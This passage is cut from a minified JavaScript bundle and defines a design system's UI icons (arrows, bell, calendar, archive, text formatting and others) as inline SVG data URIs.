1h4a1 1 0 0 1 0 2H4a3 3 0 0 1-3-3V6c0-1.652 1.347-3 3-3zm12 0a3 3 0 0 1 3 3v2a3 3 0 0 1-3 3h-4a1 1 0 0 1 0-2h4a1 1 0 0 0 1-1V6a1 1 0 0 0-1-1h-4a1 1 0 0 1 0-2z'/></svg>",f="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M2 1a1 1 0 0 1 1 1v20a1 1 0 1 1-2 0V2a1 1 0 0 1 1-1m11 12a3 3 0 0 1 3 3v2a3 3 0 0 1-3 3H8a3 3 0 0 1-3-3v-2a3 3 0 0 1 3-3zm-5 2a1 1 0 0 0-1 1v2a1 1 0 0 0 1 1h5a1 1 0 0 0 1-1v-2a1 1 0 0 0-1-1zM20 3a3 3 0 0 1 3 3v2a3 3 0 0 1-3 3H8a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3zM8 5a1 1 0 0 0-1 1v2a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1V6a1 1 0 0 0-1-1z'/></svg>",u="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M22 1a1 1 0 0 1 1 1v20a1 1 0 0 1-2 0V2a1 1 0 0 1 1-1m-6 12a3 3 0 0 1 3 3v2a3 3 0 0 1-3 3h-5a3 3 0 0 1-3-3v-2a3 3 0 0 1 3-3zm-5 2a1 1 0 0 0-1 1v2a1 1 0 0 0 1 1h5a1 1 0 0 0 1-1v-2a1 1 0 0 0-1-1zm5-12a3 3 0 0 1 3 3v2a3 3 0 0 1-3 3H4a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3zM4 5a1 1 0 0 0-1 1v2a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1V6a1 1 0 0 0-1-1z'/></svg>",C="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M16.213 5.7a6 6 0 0 1 4.8 2.55l.75.9-1.05.6a3.7 3.7 0 0 0-1.8 3.45 3.58 3.58 0 0 0 2.4 3.15l1 .45-.45 1.05a9.6 9.6 0 0 1-1.5 2.7c-1.2 1.8-2.55 3.45-4.5 3.45a4.7 4.7 0 0 1-1.69-.35l-.26-.1-.36-.14a3.1 3.1 0 0 0-1.29-.31 2.7 2.7 0 0 0-1.65.45 5 5 0 0 0-.5.15 5.1 5.1 0 0 1-1.6.3c-2.1 0-3.5-1.8-4.5-3.3-2.52-4.05-3.12-8.85-1.17-11.85a6.45 6.45 0 0 1 5.27-3.15 6.4 6.4 0 0 1 2.55.6l.35.09c.372.121.76.192 1.15.21a3 3 0 0 0 .86-.16c.14-.05.3-.14.49-.14a6.5 6.5 0 0 1 2.7-.6m-.2 2.1a4.36 4.36 0 0 0-2.1.45 2.6 2.6 0 0 1-1.8.45 5 5 0 0 1-1.6-.3l-.5-.15a4.15 4.15 0 0 0-1.92-.45 4.59 4.59 0 0 0-3.63 2.25h.03c-1.2 1.8-1.2 5.85 1.17 9.4.75 1.2 1.85 2.4 2.85 2.4a2.2 2.2 0 0 0 1.05-.3 5.3 5.3 0 0 1 2.55-.6 5.3 5.3 0 0 1 2.55.6l.35.14c.218.106.458.16.7.16 1.04 0 2.09-1.48 2.64-2.26l.21-.29q.324-.45.58-.94a5 5 0 0 1 .32-.56 5.72 5.72 0 0 1-2.7-4.5 5.4 5.4 0 0 1 1.8-4.5 4.26 4.26 0 0 0-2.55-1m-.12-7.8a4.3 4.3 0 0 1-.88 3.3 4.22 4.22 0 0 1-3.15 1.5 3.87 3.87 0 0 1 1.05-3.15A4.36 4.36 0 0 1 15.894 0'/></svg>",H="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M4.416 2h15.168c.38 0 .708 0 1.001.058a3 3 0 0 1 2.357 2.357c.059.293.058.62.058 1.001v.168c0 .38 0 .708-.058 1.001A3 3 0 0 1 21 8.83v7.412c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H8.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C3 17.71 3 17.046 3 16.242V8.828a3 3 0 0 1-1.942-2.244C.999 6.292 1 5.965 1 5.584v-.168c0-.38 0-.708.058-1.001a3 3 0 0 1 2.357-2.357C3.708 1.999 4.035 2 4.416 2M5 9v7.2c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C7.361 20 7.943 20 8.8 20h6.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V9zm14.917-2H4.083l-.057-.003a1.4 1.4 0 0 1-.221-.016 1 1 0 0 1-.786-.786C3.005 6.123 3 6.013 3 5.5s.005-.623.02-.695a1 1 0 0 1 .785-.786C3.877 4.005 3.987 4 4.5 4h15c.513 0 .623.005.695.02a1 1 0 0 1 .786.785c.014.072.019.182.019.695s-.005.623-.02.695a1 1 0 0 1-.785.786 1.4 1.4 0 0 1-.22.016q-.03 0-.058.003M9 13a1 1 0 0 1 1-1h4a1 1 0 1 1 0 2h-4a1 1 0 0 1-1-1'/></svg>",V="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M21.93 16.88a1 1 0 0 0-.22-1.09l-4.5-4.5a1 1 0 0 0-1.41 0 1 1 0 0 0 0 1.41l2.84 2.8H12.9a4.41 4.41 0 0 1-4.4-4.4V5.41l2.8 2.79a1 1 0 0 0 .7.3 1 1 0 0 0 .71-1.69l-4.5-4.5a1 1 0 0 0-.32-.21.85.85 0 0 0-.39-.08.84.84 0 0 0-.38.08 1 1 0 0 0-.32.21l-4.5 4.5a1 1 0 0 0 0 1.41 1 1 0 0 0 1.41 0L6.5 5.41v5.69a6.41 6.41 0 0 0 6.4 6.4h5.74l-2.79 2.79a1 1 0 0 0 .7 1.71 1 1 0 0 0 .71-.3l4.5-4.49q.106-.154.17-.33'/></svg>",z="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 3a1 1 0 0 1 1 1v13.586l4.293-4.293a1 1 0 0 1 1.414 1.414l-6 6a1 1 0 0 1-1.414 0l-6-6a1 1 0 1 1 1.414-1.414L11 17.586V4a1 1 0 0 1 1-1'/></svg>",B="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M10.707 5.293a1 1 0 0 1 0 1.414L6.414 11H20a1 1 0 1 1 0 2H6.414l4.293 4.293a1 1 0 0 1-1.414 1.414l-6-6a1 1 0 0 1 0-1.414l6-6a1 1 0 0 1 1.414 0'/></svg>",A="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M13.293 5.293a1 1 0 0 1 1.414 0l6 6a1 1 0 0 1 0 1.414l-6 6a1 1 0 0 1-1.414-1.414L17.586 13H4a1 1 0 1 1 0-2h13.586l-4.293-4.293a1 1 0 0 1 0-1.414'/></svg>",L="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M11.293 3.293a1 1 0 0 1 1.414 0l6 6a1 1 0 0 1-1.414 1.414L13 6.414V20a1 1 0 1 1-2 0V6.414l-4.293 4.293a1 1 0 0 1-1.414-1.414z'/></svg>",q="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M8.715 22.985a3.1 3.1 0 0 1-1.159-.23 3 3 0 0 1-1.638-1.637L5.2 19.372c-.11-.25-.309-.45-.559-.56l-1.747-.718A2.996 2.996 0 0 1 1.255 14.1l.769-1.697a1 1 0 0 0 0-.788l-.77-1.747a3 3 0 0 1 0-2.316 3 3 0 0 1 1.639-1.637l1.747-.728a1 1 0 0 0 .56-.55l.718-1.746a2.995 2.995 0 0 1 3.995-1.637l1.697.768a1 1 0 0 0 .79 0l1.747-.718c.743-.3 1.574-.3 2.317 0a3 3 0 0 1 1.638 1.587l.709 1.697a1 1 0 0 0 .549.559l1.747.718a2.995 2.995 0 0 1 1.638 3.993l-.719 1.737a1 1 0 0 0 0 .788l.72 1.747a3 3 0 0 1 0 2.316 3.08 3.08 0 0 1-1.639 1.637l-1.747.729a1 1 0 0 0-.56.549l-.718 1.746a2.994 2.994 0 0 1-3.995 1.637l-1.737-.718a1 1 0 0 0-.79 0l-1.747.718c-.349.146-.72.227-1.098.24m0-19.963a1 1 0 0 0-.39.08 1 1 0 0 0-.56.558l-.748 1.737a3 3 0 0 1-1.618 1.617l-1.737.719c-.13.07-.246.165-.34.28a1.1 1.1 0 0 0-.22.329 1.1 1.1 0 0 0-.08.369q.001.203.08.39l.72 1.746a3 3 0 0 1 0 2.316l-.72 1.747a1 1 0 0 0 0 .788 1 1 0 0 0 .56.55l1.737.748a3 3 0 0 1 1.618 1.617l.729 1.737a1 1 0 0 0 1.338.559l1.748-.719a3 3 0 0 1 2.316 0l1.738.719a1 1 0 0 0 .789 0 1 1 0 0 0 .56-.56l.768-1.736a3 3 0 0 1 1.618-1.617l1.737-.729a1 1 0 0 0 .34-.27 1.2 1.2 0 0 0 .22-.329q.077-.192.08-.399a1 1 0 0 0-.08-.39l-.72-1.746a3 3 0 0 1 0-2.316l.72-1.737a1 1 0 0 0 0-.798 1 1 0 0 0-.56-.55l-1.737-.718c-.721-.29-1.301-.848-1.618-1.557v-.06l-.729-1.737a1 1 0 0 0-.55-.559 1.08 1.08 0 0 0-.788 0l-1.748.719a3 3 0 0 1-2.316 0l-1.758-.719a1.1 1.1 0 0 0-.4-.08M11.01 15a1 1 0 0 1-.709-.29l-1.997-1.996a1.002 1.002 0 1 1 1.418-1.418l1.288 1.298L14.796 8.8a1.003 1.003 0 0 1 1.418 1.417L11.72 14.71a1 1 0 0 1-.709.29'/></svg>",y="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.3 2.055A11 11 0 0 1 23 12v1a4 4 0 0 1-7.26 2.318A5 5 0 1 1 15 8 1 1 0 0 1 17 8v5a2 2 0 0 0 4 0v-1a9 9 0 1 0-3.528 7.146 1 1 0 1 1 1.216 1.588A11 11 0 1 1 7.3 2.055M15 12a3 3 0 1 0-6 0 3 3 0 0 0 6 0'/></svg>",S="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M17.97 4.182a2.5 2.5 0 0 0-3.535 0l-9.016 9.016a4.25 4.25 0 1 0 6.01 6.01l9.016-9.016a1 1 0 1 1 1.415 1.415l-9.016 9.015a6.25 6.25 0 1 1-8.839-8.839l9.016-9.015a4.5 4.5 0 1 1 6.364 6.364l-8.662 8.662a2.75 2.75 0 0 1-3.89-3.89l7.602-7.6a1 1 0 1 1 1.414 1.414l-7.601 7.6a.75.75 0 0 0 1.06 1.062l8.663-8.662a2.5 2.5 0 0 0 0-3.536'/></svg>",b="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='m22.234 8.893-2.87-2.87a1 1 0 0 0-.306-.2.88.88 0 0 0-.726 0 1 1 0 0 0-.306.2l-2.87 2.87a.96.96 0 0 0 1.358 1.358l1.215-1.205v2.477a2.87 2.87 0 0 1-2.87 2.87h-1.912V4.262l1.234 1.244a.96.96 0 1 0 1.358-1.358l-2.87-2.87a1 1 0 0 0-.306-.2.88.88 0 0 0-.726 0 1 1 0 0 0-.306.2L8.46 4.15a.956.956 0 0 0 1.34 1.32l1.233-1.206V18.18H9.121a2.87 2.87 0 0 1-2.87-2.87v-3.395l1.235 1.243A.96.96 0 1 0 8.844 11.8l-2.87-2.87a1 1 0 0 0-.306-.2.88.88 0 0 0-.726 0 1 1 0 0 0-.307.2L1.766 11.8a.96.96 0 1 0 1.358 1.358l1.215-1.243v3.434a4.78 4.78 0 0 0 4.782 4.782h1.913v1.913a.957.957 0 0 0 1.913 0v-5.739h1.913a4.78 4.78 0 0 0 4.782-4.782V9.046l1.234 1.243a.96.96 0 0 0 1.358-1.358z'/></svg>",F="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M4.968 6.382a9 9 0 0 0 12.65 12.65zm1.414-1.414 12.65 12.65a9 9 0 0 0-12.65-12.65M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12'/></svg>",k="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M11.825 2.032a2 2 0 0 1 .35 0c.133.012.261.04.362.063l.027.006 7.427 1.65c.2.045.4.09.568.14.188.056.402.138.61.288a2 2 0 0 1 .669.834c.101.236.135.463.15.658.012.176.012.38.012.585v1.176c0 .252 0 .498-.017.706a2 2 0 0 1-.201.77 2 2 0 0 1-.874.874 2 2 0 0 1-.77.201q-.066.006-.138.009v6.016q.072.004.138.009c.229.019.499.063.77.201a2 2 0 0 1 .874.874c.138.271.182.541.201.77.017.208.017.454.017.706v.864c0 .252 0 .498-.017.706a2 2 0 0 1-.201.77 2 2 0 0 1-.874.874 2 2 0 0 1-.77.201c-.208.017-.454.017-.706.017H4.568c-.252 0-.498 0-.706-.017a2 2 0 0 1-.77-.201 2 2 0 0 1-.874-.874 2 2 0 0 1-.201-.77C2 19.93 2 19.684 2 19.432v-.864c0-.252 0-.498.017-.706.019-.229.063-.499.201-.77a2 2 0 0 1 .874-.874c.271-.138.541-.182.77-.201q.066-.005.138-.009V9.992l-.138-.009a2 2 0 0 1-.77-.201 2 2 0 0 1-.874-.874 2 2 0 0 1-.201-.77C2 7.93 2 7.684 2 7.432V6.256c0-.205 0-.41.013-.585.014-.195.048-.422.15-.658a2 2 0 0 1 .668-.834c.208-.15.422-.232.61-.288.169-.05.368-.095.568-.14l.027-.006 7.4-1.644.027-.006c.101-.023.229-.051.362-.063M6 10v6h2.5v-6zM4.6 8a8 8 0 0 1-.589-.011v-.014A8 8 0 0 1 4 7.4V6.283a7 7 0 0 1 .008-.474l.009-.003c.09-.027.215-.055.453-.108l7.4-1.645c.07-.015.103-.023.128-.027h.004c.025.004.059.012.128.027l7.4 1.645c.238.053.364.081.453.108l.009.003v.009a7 7 0 0 1 .008.465V7.4c0 .297 0 .459-.01.575l-.001.014h-.014C19.86 8 19.696 8 19.4 8zm5.9 2v6h3v-6zm5 0v6H18v-6zM4.6 18c-.297 0-.459 0-.575.01l-.014.001v.014C4 18.14 4 18.304 4 18.6v.8a8 8 0 0 0 .011.588l.014.002c.116.01.278.01.575.01h14.8a8 8 0 0 0 .589-.012v-.013c.01-.116.011-.279.011-.575v-.8a8 8 0 0 0-.012-.589h-.013A8 8 0 0 0 19.4 18z'/></svg>",P="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M5.91 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4H7.8c-.857 0-1.439 0-1.889.038M12 6a1 1 0 0 1 1 1v10a1 1 0 1 1-2 0V7a1 1 0 0 1 1-1m4 4a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0v-6a1 1 0 0 1 1-1m-8 2a1 1 0 0 1 1 1v4a1 1 0 1 1-2 0v-4a1 1 0 0 1 1-1'/></svg>",T="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M15 4.6c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C14.24 3 13.96 3 13.4 3h-2.8c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C9 3.76 9 4.04 9 4.6V21h6z' opacity='.12'/><path fill-rule='evenodd' d='M13.975 4.01A8 8 0 0 0 13.4 4h-2.8a8 8 0 0 0-.588.011l-.002.014C10 4.14 10 4.303 10 4.6V20h4V4.6c0-.297 0-.459-.01-.575l-.001-.014zM16 10V4.568c0-.252 0-.498-.017-.706a2 2 0 0 0-.201-.77 2 2 0 0 0-.874-.874 2 2 0 0 0-.77-.201C13.93 2 13.684 2 13.432 2h-2.864c-.252 0-.498 0-.706.017a2 2 0 0 0-.77.201 2 2 0 0 0-.874.874 2 2 0 0 0-.201.77C8 4.07 8 4.316 8 4.568V6H4.568c-.252 0-.498 0-.706.017a2 2 0 0 0-.77.201 2 2 0 0 0-.874.874 2 2 0 0 0-.201.77C2 8.07 2 8.316 2 8.568v10.864c0 .252 0 .498.017.706.019.229.063.499.201.77a2 2 0 0 0 .874.874c.271.138.541.182.77.201.208.017.454.017.706.017h14.864c.252 0 .498 0 .706-.017.229-.019.499-.063.77-.201a2 2 0 0 0 .874-.874c.138-.271.182-.541.201-.77.017-.208.017-.454.017-.706v-6.864c0-.252 0-.498-.017-.706a2 2 0 0 0-.201-.77 2 2 0 0 0-.874-.874 2 2 0 0 0-.77-.201C19.93 10 19.684 10 19.432 10zm0 2v8h3.4a8 8 0 0 0 .589-.012v-.013c.01-.116.011-.279.011-.575v-6.8a8 8 0 0 0-.012-.588l-.013-.002A8 8 0 0 0 19.4 12zM8 8H4.6a8 8 0 0 0-.589.011v.014C4 8.14 4 8.303 4 8.6v10.8a8 8 0 0 0 .011.588l.014.002c.116.01.278.01.575.01H8zM3.092 21.782'/></svg>",O="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.05 3.05A7 7 0 0 1 19 8c0 2.913.732 4.844 1.5 6.077l.011.019c.358.574.64 1.028.83 1.359.096.165.183.325.247.466.032.071.068.158.096.252.024.079.068.246.051.45-.01.136-.039.37-.173.611a1.5 1.5 0 0 1-.428.47c-.25.186-.538.229-.634.243h-.004a5 5 0 0 1-.483.04c-.336.013-.8.013-1.377.013H5.364c-.577 0-1.041 0-1.376-.013a5 5 0 0 1-.484-.04H3.5a1.4 1.4 0 0 1-.634-.242 1.5 1.5 0 0 1-.428-.47 1.5 1.5 0 0 1-.173-.613c-.017-.203.027-.37.05-.449.029-.094.065-.18.097-.251a6 6 0 0 1 .247-.467c.19-.33.472-.785.83-1.359l.012-.019C4.268 12.844 5 10.913 5 8a7 7 0 0 1 2.05-4.95M12 3a5 5 0 0 0-5 5c0 3.268-.827 5.568-1.801 7.134-.213.342-.39.627-.536.865L5.39 16H18.61l.726-.001c-.145-.238-.323-.523-.536-.865C17.827 13.568 17 11.268 17 8a5 5 0 0 0-5-5M8.604 20.338a1 1 0 0 1 1.412-.088c.53.468 1.223.75 1.984.75s1.455-.282 1.984-.75a1 1 0 1 1 1.323 1.5A4.98 4.98 0 0 1 12 23a4.98 4.98 0 0 1-3.308-1.25 1 1 0 0 1-.088-1.412'/></svg>",U="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M18 8A6 6 0 1 0 6 8c0 3.09-.78 5.206-1.65 6.605-.735 1.18-1.102 1.771-1.089 1.936.015.182.054.252.2.36.133.099.732.099 1.928.099H18.61c1.196 0 1.794 0 1.927-.098.147-.11.186-.179.2-.361.014-.165-.353-.755-1.088-1.936C18.78 13.206 18 11.09 18 8' opacity='.12'/><path fill-rule='evenodd' d='M7.05 3.05A7 7 0 0 1 19 8c0 2.913.732 4.844 1.5 6.077l.011.019c.358.574.64 1.028.83 1.359.096.165.183.325.247.466.032.071.068.158.096.252.024.079.068.246.051.45-.01.136-.039.37-.173.611a1.5 1.5 0 0 1-.428.47c-.25.186-.538.229-.634.243h-.004a5 5 0 0 1-.483.04c-.336.013-.8.013-1.377.013H5.364c-.577 0-1.041 0-1.376-.013a5 5 0 0 1-.484-.04H3.5a1.4 1.4 0 0 1-.634-.242 1.5 1.5 0 0 1-.428-.47 1.5 1.5 0 0 1-.173-.613c-.017-.203.027-.37.05-.449.029-.094.065-.18.097-.251a6 6 0 0 1 .247-.467c.19-.33.472-.785.83-1.359l.012-.019C4.268 12.844 5 10.913 5 8a7 7 0 0 1 2.05-4.95M12 3a5 5 0 0 0-5 5c0 3.268-.827 5.568-1.801 7.134-.213.342-.39.627-.536.865L5.39 16H18.61l.726-.001c-.145-.238-.323-.523-.536-.865C17.827 13.568 17 11.268 17 8a5 5 0 0 0-5-5M8.604 20.338a1 1 0 0 1 1.412-.088c.53.468 1.223.75 1.984.75s1.455-.282 1.984-.75a1 1 0 1 1 1.324 1.5A4.98 4.98 0 0 1 12 23a4.98 4.98 0 0 1-3.308-1.25 1 1 0 0 1-.088-1.412'/></svg>",G="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M5.91 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4H7.8c-.857 0-1.439 0-1.889.038'/></svg>",D="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M4 10v6.2c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V10zm16-2H4v-.2c0-.857 0-1.439.038-1.889.035-.438.1-.663.18-.819a2 2 0 0 1 .874-.874c.156-.08.38-.145.819-.18C6.361 4 6.943 4 7.8 4h8.4c.857 0 1.439 0 1.889.038.438.035.663.1.819.18a2 2 0 0 1 .874.874c.08.156.145.38.18.819C20 6.361 20 6.943 20 7.8zM5.5 13a1 1 0 0 1 1-1h11a1 1 0 1 1 0 2h-11a1 1 0 0 1-1-1m0 4a1 1 0 0 1 1-1h11a1 1 0 1 1 0 2h-11a1 1 0 0 1-1-1'/></svg>",R="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M17.839 2H6.16c-.527 0-.981 0-1.356.03-.395.033-.789.104-1.167.297a3 3 0 0 0-1.311 1.311c-.193.378-.264.772-.296 1.167C2 5.18 2 5.635 2 6.161c0 .464.375.839.839.839H21.16A.84.84 0 0 0 22 6.161c0-.527 0-.981-.03-1.356-.033-.395-.104-.789-.297-1.167a3 3 0 0 0-1.311-1.311c-.378-.193-.772-.264-1.167-.296A18 18 0 0 0 17.838 2'/><path fill-rule='evenodd' d='M22 10.6c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C21.24 9 20.96 9 20.4 9H3.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C2 9.76 2 10.04 2 10.6v7.239c0 .527 0 .982.03 1.356.033.395.104.789.297 1.167a3 3 0 0 0 1.311 1.311c.378.193.772.264 1.167.296.375.031.83.031 1.356.031H17.84c.527 0 .982 0 1.356-.03.395-.033.789-.104 1.167-.297a3 3 0 0 0 1.311-1.311c.193-.378.264-.772.296-1.167.031-.375.031-.83.031-1.356zM5.5 13a1 1 0 0 1 1-1h11a1 1 0 1 1 0 2h-11a1 1 0 0 1-1-1m0 4a1 1 0 0 1 1-1h11a1 1 0 1 1 0 2h-11a1 1 0 0 1-1-1'/></svg>",j="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M5.91 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4H7.8c-.857 0-1.439 0-1.889.038M7.5 7a1 1 0 0 1 1-1H13a3.5 3.5 0 0 1 2.852 5.53A3.5 3.5 0 0 1 14 18H8.5a1 1 0 0 1-1-1zm2 6v3H14a1.5 1.5 0 0 0 0-3zm0-2H13a1.5 1.5 0 0 0 0-3H9.5z'/></svg>",I="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M9.759 2h4.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C20 